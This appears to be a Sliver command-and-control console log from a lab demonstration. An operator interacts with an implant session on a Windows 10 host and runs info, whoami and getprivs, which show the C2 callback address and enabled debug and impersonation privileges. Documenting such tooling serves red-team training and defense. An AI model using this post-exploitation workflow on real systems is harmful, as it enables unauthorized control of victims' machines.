 root@attack: /opt/sliver
[server] sliver > use 7c298022
[*] Active session NEAT_PUFFIN (7c298022-164b-4c26-bc06-9debb97a6be7)
[server] sliver (NEAT_PUFFIN) > info
Session ID: 7c298022-164b-4c26-bc06-9debb97a6be7
Name: NEAT_PUFFIN
Hostname: DESKTOP-QV4RR46
UUID: d8084d56-ed4a-8679-66be-721738dc1eb0
Username: DESKTOP-QV4RR46\bside
UID: S-1-5-21-2216177678-571810973-554211064-1001
GID: S-1-5-21-2216177678-571810973-554211064-513
PID: 8160
OS: windows
Version: 10 build 19045 x86_64
Locale: en-US
Arch: amd64
Active C2: https://192.168.137.132
Remote Address: 192.168.137.130:64062
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Sun Aug 10 18:31:56 UTC 2025 (10m54s ago)
Last Checkin: Sun Aug 10 18:38:45 UTC 2025 (4m5s ago)
[server] sliver (NEAT_PUFFIN) > whoami
Logon ID: DESKTOP-QV4RR46\bside
[*] Current Token ID: DESKTOP-QV4RR46\bside
[server] sliver (NEAT_PUFFIN) > getprivs
Privilege Information for NEAT_PUFFIN.exe (PID: 8160)
-----------------------------------------------------
Process Integrity Level: High
Name Description Attributes
==== =========== ==========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled, Enabled by Default
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled, Enabled by Default
SeCreateGlobalPrivilege Create global objects Enabled, Enabled by Default
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled
[server] sliver (NEAT_PUFFIN) >